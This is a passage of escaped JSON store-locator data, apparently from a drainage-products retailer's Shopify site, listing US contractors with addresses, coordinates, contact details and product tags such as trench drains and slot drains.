Rd\",\"country\":\"USA\",\"state\":\"CT\",\"city\":\"Stamford\",\"postal\":\"06905\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.3043359\",\"lng\":\"-73.9931351\",\"id\":5740518,\"name\":\"Monteforte Construction Inc\",\"description\":\"Great general contractor for all types of installations\",\"phone\":\"732-222-5757\",\"email\":\"paul@montefortconstruction.com\",\"web\":\"http:\\\/\\\/www.monteforteconstruction.com\",\"webdisplay\":\"www.monteforteconstruction.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167161screen-shot-2020-09-03-at-4.04.36-pm_compact.png\",\"address\":\"335 Broadway\",\"country\":\"USA\",\"state\":\"NJ\",\"city\":\"Long Beach\",\"postal\":\"07740\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.2832059\",\"lng\":\"-90.3910044\",\"id\":5740519,\"name\":\"Moore Pavement\",\"description\":\"Great pavement installers for all types of installations. Great to work with. \",\"phone\":\"636-296-6500\",\"email\":\"mjmoore@moorepavement.com\",\"web\":\"http:\\\/\\\/moorepavement.com\\\/index.html\",\"webdisplay\":\"moorepavement.com\\\/index.html\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167261screen-shot-2020-09-03-at-4.06.22-pm_compact.png\",\"address\":\"8905 Commercial Blvd\",\"country\":\"USA\",\"state\":\"MO\",\"city\":\"Pevely\",\"postal\":\"63070\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.0360553\",\"lng\":\"-78.4551681\",\"id\":5740520,\"name\":\"Abrahamse and Company Builders\",\"description\":\"Great installer of slot drains and trench drains\",\"phone\":\"571-970-7523\",\"email\":\"jgendreau@abrahamse.com\",\"web\":\"http:\\\/\\\/www.abrahamse.com\\\/\",\"webdisplay\":\"www.abrahamse.com\\\/\",\"tagsvalue\":\"slot drains,trench drains\",\"tags\":[{\"tag\":\"slot drains\"},{\"tag\":\"trench drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167315screen-shot-2020-09-03-at-4.07.49-pm_compact.png\",\"address\":\"325 Winding River Lane\",\"country\":\"USA\",\"state\":\"VA\",\"city\":\"Charlottesville\",\"postal\":\"22911\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.4402764\",\"lng\":\"-93.74632260000001\",\"id\":5740521,\"name\":\"Morehead Pools\",\"description\":\"Great pool contractors with history of installing our slot drain and trench drain systems\",\"phone\":\"318-865-1428\",\"email\":\"michael@moreheadpools.com\",\"web\":\"https:\\\/\\\/www.moreheadpools.com\",\"webdisplay\":\"www.moreheadpools.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,landcape design\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167361screen-shot-2020-09-03-at-4.08.06-pm_compact.png\",\"address\":\"7120 Line Ave\",\"country\":\"USA\",\"state\":\"LA\",\"city\":\"Shreveport\",\"postal\":\"71106\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.741011\",\"lng\":\"-82.60586099999999\",\"id\":5740522,\"name\":\"Morgan Landscape Installation\",\"description\":\"Great landscape contractors for all your in home needs. Great to work with as well! \",\"phone\":\"828-645-4385\",\"email\":\"morgansfbb@charter.net\",\"tagsvalue\":\"landcape design,hexpave grid,easypave grid,trench drains,slot drains,garden installations\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"garden installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167490screen-shot-2020-09-03-at-1.46.14-pm_compact.png\",\"address\":\"132 Shady Cazac Creek\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Weaverville\",\"postal\":\"28787\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"32.2303021\",\"lng\":\"-110.9460746\",\"id\":5740523,\"name\":\"Mortenson Construction\",\"description\":\"Excellent general contractors. Worked with us a lot. Great to work with, great pricing and installation. \",\"phone\":\"248-495-7857\",\"email\":\"marlon.harris@mortenson.com\",\"web\":\"https:\\\/\\\/www.mortenson.com\",\"webdisplay\":\"www.mortenson.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167587screen-shot-2020-09-03-at-4.11.48-pm_compact.png\",\"address\":\"1721 East Enke Drive\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Tucson\",\"postal\":\"85721\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"25.9020731\",\"lng\":\"-80.3067949\",\"id\":5740524,\"name\":\"Abreu Homes Inc\",\"description\":\"Slot drain installer, easy to work with!\",\"phone\":\"786-389-3040\",\"email\":\"abreuhomesinc@yahoo.com\",\"web\":\"http:\\\/\\\/www.abreuhomesinc.com\\\/home\\\/\",\"webdisplay\":\"www.abreuhomesinc.com\\\/home\\\/\",\"tagsvalue\":\"slot drains\",\"tags\":[{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167752screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"6660 Lake Blue Drive\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Miami Lakes\",\"postal\":\"33014\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.81174499999999\",\"lng\":\"-74.1952555\",\"id\":5740525,\"name\":\"Mulvey Custom Contracting\",\"description\":\"Great custom contractors - will help you out with anything you need\",\"phone\":\"201-370-6453\",\"email\":\"donnyf@mulveycustomnj.com\",\"web\":\"https:\\\/\\\/www.mulveycustomnj.com\",\"webdisplay\":\"www.mulveycustomnj.com\",\"tagsvalue\":\"landcape design,industrial installations,trench drains,slot drains,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167868screen-shot-2020-09-03-at-4.16.16-pm_compact.png\",\"address\":\"197 Essex Avenue\",\"country\":\"USA\",\"state\":\"NJ\",\"city\":\"Bloomfield\",\"postal\":\"07003\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.7214417\",\"lng\":\"-80.0556316\",\"id\":5740526,\"name\":\"Absolute Plumbing\",\"description\":\"Great plumber to work with on installations\",\"phone\":\"561-841-8220\",\"email\":\"Anthony@absoluteplumbingwpb.com\",\"web\":\"http:\\\/\\\/www.absoluteplumbingwpb.com\\\/\",\"webdisplay\":\"www.absoluteplumbingwpb.com\\\/\",\"tagsvalue\":\"trench drains,slot drains\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167977screenshot2020-09-03at1.46.14pm_compact.png\",\"address\":\"917 N Railroad Ave\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"West Palm Beach\",\"postal\":\"33401\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.6207424\",\"lng\":\"-78.80848689999999\",\"id\":5740527,\"name\":\"Myatt Landscaping\",\"description\":\"Great landscaping company that can solve just about any of your issues with our products\",\"phone\":\"919-577-6050\",\"email\":\"bbennett25@gmail.com\",\"web\":\"https:\\\/\\\/www.myattlandscaping.com\",\"webdisplay\":\"www.myattlandscaping.com\",\"tagsvalue\":\"trench drains,slot drains,landcape design,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599167994screen-shot-2020-09-03-at-4.18.30-pm_compact.png\",\"address\":\"217 Technology Park Lane\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Fuquay Varina\",\"postal\":\"27526\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"30.5470866\",\"lng\":\"-98.40021709999999\",\"id\":5740528,\"name\":\"Mycon General Contractors\",\"description\":\"Great general contractor firm for large industrial solutions\",\"phone\":\"678-447-6511\",\"email\":\"nchampion@mycon.com\",\"web\":\"https:\\\/\\\/mycon.com\",\"webdisplay\":\"mycon.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168094screen-shot-2020-09-03-at-4.20.14-pm_compact.png\",\"address\":\"2655 Bay West Blvd\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Horseshoe Bay\",\"postal\":\"78657\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"26.1591332\",\"lng\":\"-81.7563552\",\"id\":5740530,\"name\":\"Alpha Foundations\",\"description\":\"Great concrete installers and perfect for your trench drain installations\",\"phone\":\"239-514-1173\",\"email\":\"dbodzenski@nsquareinc.com\",\"web\":\"https:\\\/\\\/www.alphafoundations.com\",\"webdisplay\":\"www.alphafoundations.com\",\"tagsvalue\":\"trench drains,hexpave grid,easypave grid,slot drains,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168230screen-shot-2020-09-03-at-4.22.36-pm_compact.png\",\"address\":\"4305 Exchange Ave\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Naples\",\"postal\":\"34104\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"38.5586717\",\"lng\":\"-122.4524297\",\"id\":5740531,\"name\":\"Napascapes Inc\",\"description\":\"Great contractor to work with.\",\"phone\":\"707-756-2674\",\"email\":\"napascapes@ymail.com\",\"tagsvalue\":\"landcape design,trench drains,slot drains,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168357screen-shot-2020-09-03-at-4.24.46-pm_compact.png\",\"address\":\"550 Viewridge Drive\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Angwin\",\"postal\":\"94508\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.0291337\",\"lng\":\"-80.5763277\",\"id\":5740532,\"name\":\"Native Exterior Designs\",\"description\":\"Great landscaping contractor to work with. Good pricing and reasonable with installation\",\"phone\":\"980-210-1887\",\"email\":\"nativeexteriordesigns@gmail.com\",\"web\":\"https:\\\/\\\/www.facebook.com\\\/nativeexteriordesigns\\\/\",\"webdisplay\":\"www.facebook.com\\\/nativeexteriordesigns\\\/\",\"tagsvalue\":\"landcape design,easypave grid,hexpave grid,trench drains,slot drains,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168469screen-shot-2020-09-03-at-4.26.38-pm_compact.png\",\"address\":\"2321 Hunter Davis Ct\",\"country\":\"USA\",\"state\":\"NC\",\"city\":\"Monroe\",\"postal\":\"28110\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.3080619\",\"lng\":\"-80.25015549999999\",\"id\":5740534,\"name\":\"Absolute Reclamation Services\",\"description\":\"Easy to work with installer of trench drains and plumbing equipment\",\"phone\":\"724-689-6800\",\"email\":\"Justin@ars-llc.net\",\"web\":\"https:\\\/\\\/www.absolutereclamationservices.com\\\/\",\"webdisplay\":\"www.absolutereclamationservices.com\\\/\",\"tagsvalue\":\"trench drains,landcape design\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"landcape design\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168555screen-shot-2020-09-03-at-4.28.36-pm_compact.png\",\"address\":\"111 Kelso Rd\",\"country\":\"USA\",\"state\":\"PA\",\"city\":\"Mcdonald\",\"postal\":\"15057\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"45.01672809999999\",\"lng\":\"-93.0369478\",\"id\":5740539,\"name\":\"Nelco Landscaping\",\"description\":\"Great landscaping company - will work with just about any of our products and do an excellent job.\",\"phone\":\"651-269-5238\",\"email\":\"bnelson@nelcolandscaping.com\",\"web\":\"http:\\\/\\\/www.nelcolandscaping.com\\\/home#intro\",\"webdisplay\":\"www.nelcolandscaping.com\\\/home#intro\",\"tagsvalue\":\"landcape design,trench drains,catch basins,slot drains,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599168935screen-shot-2020-09-03-at-4.34.05-pm_compact.png\",\"address\":\"1501 Brooks Ave E\",\"country\":\"USA\",\"state\":\"MN\",\"city\":\"Maplewood\",\"postal\":\"55109\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.6663399\",\"lng\":\"-84.4467829\",\"id\":5740541,\"name\":\"New Beginning Landscap & Remodel LLC\",\"description\":\"Great landscaping company who install our products extremely well and great pricing\",\"phone\":\"770-774-1461\",\"email\":\"jeanne@newbeginninglandscape.com\",\"web\":\"https:\\\/\\\/newbeginninglandscape.com\",\"webdisplay\":\"newbeginninglandscape.com\",\"tagsvalue\":\"landcape design,trench drains,catch basins,slot drains,hexpave grid,easypave grid\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599169163screen-shot-2020-09-03-at-4.37.15-pm_compact.png\",\"address\":\"1765 Lyle Ave\",\"country\":\"USA\",\"state\":\"GA\",\"city\":\"College Park\",\"postal\":\"30337\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"35.0303533\",\"lng\":\"-85.2899079\",\"id\":5740543,\"name\":\"New Blue Construction\",\"description\":\"General contractor who can install just about all of our products.\",\"phone\":\"423-208-2330\",\"email\":\"mhamilton@newblueconstruction.com\",\"web\":\"https:\\\/\\\/newblueconstruction.com\",\"webdisplay\":\"newblueconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,industrial installations,garden installations,catch basins,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"},{\"tag\":\"garden installations\"},{\"tag\":\"catch basins\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599169330screen-shot-2020-09-03-at-4.40.02-pm_compact.png\",\"address\":\"1134 E 14th St\",\"country\":\"USA\",\"state\":\"TN\",\"city\":\"Chattanooga\",\"postal\":\"37408\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.6702548\",\"lng\":\"-74.0009498\",\"id\":5740545,\"name\":\"New Eco Landscapes\",\"description\":\"Great landscaping company - can install just about any of our products\",\"phone\":\"646-770-3602\",\"email\":\"eric@newecolandscapes.com\",\"web\":\"https:\\\/\\\/www.newecolandscapes.com\",\"webdisplay\":\"www.newecolandscapes.com\",\"tagsvalue\":\"landcape design,industrial installations,trench drains,slot drains,catch basins,garden installations,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"landcape design\"},{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599169443screen-shot-2020-09-03-at-4.42.39-pm_compact.png\",\"address\":\"182 Halleck St\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Brooklyn\",\"postal\":\"11231\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.4637393\",\"lng\":\"-112.2475296\",\"id\":5740548,\"name\":\"NGC Group\",\"description\":\"Great general contractor for large and medium sized construction projects\",\"phone\":\"402-858-2521\",\"email\":\"jon.dau@ngcgroupinc.com\",\"web\":\"https:\\\/\\\/ngcgroupinc.com\",\"webdisplay\":\"ngcgroupinc.com\",\"tagsvalue\":\"industrial installations,trench drains,catch basins,slot drains,GeoCell\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599169708screen-shot-2020-09-03-at-4.47.01-pm_compact.png\",\"address\":\"8701 W McDowell Road\",\"country\":\"USA\",\"state\":\"AZ\",\"city\":\"Tolleson\",\"postal\":\"85353\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.64940929999999\",\"lng\":\"-73.9618164\",\"id\":5740549,\"name\":\"Noble Construction Group\",\"description\":\"Great general contractor for large and mid sized projects\",\"phone\":\"917-574-3269\",\"email\":\"tclementson@gncgllc.com\",\"web\":\"http:\\\/\\\/ncgllc.com\",\"webdisplay\":\"ncgllc.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599169862screen-shot-2020-09-03-at-4.49.48-pm_compact.png\",\"address\":\"15 East 19th Street\",\"country\":\"USA\",\"state\":\"NY\",\"city\":\"Brooklyn\",\"postal\":\"11226\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"33.0525863\",\"lng\":\"-97.8645063\",\"id\":5740551,\"name\":\"O'Connor Construction Group\",\"description\":\"Great general contractor, will be able to install a large quantity of our product selections\",\"phone\":\"817-632-3553\",\"email\":\"cbryan@ocgbuild.com\",\"web\":\"http:\\\/\\\/www.ocgbuild.com\",\"webdisplay\":\"www.ocgbuild.com\",\"tagsvalue\":\"industrial installations,trench drains,slot drains,catch basins,easypave grid,hexpave grid,GeoCell\",\"tags\":[{\"tag\":\"industrial installations\"},{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599170068screen-shot-2020-09-03-at-4.52.45-pm_compact.png\",\"address\":\"173 County Road 3850\",\"country\":\"USA\",\"state\":\"TX\",\"city\":\"Poolville\",\"postal\":\"76487\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"41.3153972\",\"lng\":\"-81.7750554\",\"id\":5740552,\"name\":\"Ohio Custom Pool & Patio\",\"description\":\"great pool contractors , will work well with our slot drain systems as well as trench drain installations for around your pools\",\"phone\":\"216-408-3375\",\"email\":\"jim@ohiopoolandpatio.com\",\"web\":\"https:\\\/\\\/ohiopoolandpatio.com\",\"webdisplay\":\"ohiopoolandpatio.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,garden installations,easypave grid,hexpave grid\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"hexpave grid\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599170206screen-shot-2020-09-03-at-4.55.15-pm_compact.png\",\"address\":\"11683 Royalton Rd\",\"country\":\"USA\",\"state\":\"OH\",\"city\":\"North Royalton\",\"postal\":\"44133\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.696034\",\"lng\":\"-104.9388397\",\"id\":5740555,\"name\":\"Old Greenwich Builders\",\"description\":\"Great custom home design and builders who work with many of our products\",\"phone\":\"720-527-3334\",\"email\":\"andrew@oldgreenwichbuilders.com\",\"web\":\"http:\\\/\\\/oldgreenwichbuilders.com\",\"webdisplay\":\"oldgreenwichbuilders.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,hexpave grid,garden installations,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599170555screen-shot-2020-09-03-at-5.01.02-pm_compact.png\",\"address\":\"4100 East Mississippi Ave\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Denver\",\"postal\":\"80246\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"25.9371127\",\"lng\":\"-80.32938349999999\",\"id\":5740556,\"name\":\"One Seed Constulting\",\"description\":\"Great landscaping design and installation company. Will work with you for whatever you need\",\"phone\":\"954-804-1535\",\"email\":\"alenny@plantoneseed.com\",\"web\":\"http:\\\/\\\/www.plantoneseed.com\",\"webdisplay\":\"www.plantoneseed.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,landcape design,hexpave grid,easypave grid,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"landcape design\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599170690screen-shot-2020-09-03-at-5.03.13-pm_compact.png\",\"address\":\"18001 NW 79th Ave\",\"country\":\"USA\",\"state\":\"FL\",\"city\":\"Hialeah\",\"postal\":\"33015\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"39.736177\",\"lng\":\"-105.1253017\",\"id\":5740557,\"name\":\"ORC Concrete Solutions\",\"description\":\"Excellent concrete contractors for residential and commercial needs\",\"phone\":\"720-394-8332\",\"email\":\"chaz@orcconcretesolutions.com\",\"web\":\"http:\\\/\\\/orcconcretesolutions.com\",\"webdisplay\":\"orcconcretesolutions.com\",\"tagsvalue\":\"trench drains,catch basins,slot drains,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"catch basins\"},{\"tag\":\"slot drains\"},{\"tag\":\"industrial installations\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599170885screen-shot-2020-09-03-at-5.06.43-pm_compact.png\",\"address\":\"11354 West 13th Avenue\",\"country\":\"USA\",\"state\":\"CO\",\"city\":\"Lakewood\",\"postal\":\"80215\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"43.9782874\",\"lng\":\"-70.5671046\",\"id\":5740558,\"name\":\"P&K Sand and Gravel Inc\",\"description\":\"Great excavation and gravel installations.\",\"phone\":\"207-693-6765\",\"email\":\"bplummer@pksandgravel.com\",\"web\":\"http:\\\/\\\/pksandgravel.com\",\"webdisplay\":\"pksandgravel.com\",\"tagsvalue\":\"hexpave grid,easypave grid,industrial installations,garden installations,GeoCell\",\"tags\":[{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"industrial installations\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171000screen-shot-2020-09-03-at-5.08.49-pm_compact.png\",\"address\":\"234 Casco Road\",\"country\":\"USA\",\"state\":\"ME\",\"city\":\"Naples\",\"postal\":\"04055\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"34.1514647\",\"lng\":\"-118.095305\",\"id\":5740559,\"name\":\"Pacific Custom Pools Inc\",\"description\":\"Great pool contractors that work well with our trench drain and slot drain systems\",\"phone\":\"626-795-3400\",\"email\":\"lulu@pacificcustompools.com\",\"web\":\"http:\\\/\\\/pacificcustompools.com\",\"webdisplay\":\"pacificcustompools.com\",\"tagsvalue\":\"trench drains,slot drains,hexpave grid,easypave grid,catch basins\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"catch basins\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171127screen-shot-2020-09-03-at-5.10.41-pm_compact.png\",\"address\":\"2670 La Tierra St\",\"country\":\"USA\",\"state\":\"CA\",\"city\":\"Pasadena\",\"postal\":\"91107\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"47.64173539999999\",\"lng\":\"-122.3256412\",\"id\":5740560,\"name\":\"Pacifica Landscapes LLC\",\"phone\":\"206-334-3895\",\"email\":\"hanz@pacificalandscapesseattle.com\",\"web\":\"https:\\\/\\\/pacificalandscapesseattle.com\",\"webdisplay\":\"pacificalandscapesseattle.com\",\"tagsvalue\":\"trench drains,slot drains,hexpave grid,easypave grid,garden installations,GeoCell\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot drains\"},{\"tag\":\"hexpave grid\"},{\"tag\":\"easypave grid\"},{\"tag\":\"garden installations\"},{\"tag\":\"GeoCell\"}],\"store_image\":\"\\\/\\\/cdn.shopify.com\\\/s\\\/files\\\/1\\\/1935\\\/3847\\\/t\\\/29\\\/assets\\\/scasl_1599171268screen-shot-2020-09-03-at-5.12.50-pm_compact.png\",\"address\":\"2366 Eastlake Avenue East\",\"country\":\"USA\",\"state\":\"WA\",\"city\":\"Seattle\",\"postal\":\"98102\",\"priority\":1,\"apply_to_type\":1},{\"lat\":\"40.5801795\",\"lng\":\"-77.3663555\",\"id\":5740561,\"name\":\"PAME Construction inc\",\"description\":\"Commercial General contractor\",\"phone\":\"717-436-5858\",\"email\":\"glenda@pameconstruction.com\",\"web\":\"http:\\\/\\\/pameconstruction.com\",\"webdisplay\":\"pameconstruction.com\",\"tagsvalue\":\"trench drains,slot drains,catch basins,industrial installations\",\"tags\":[{\"tag\":\"trench drains\"},{\"tag\":\"slot 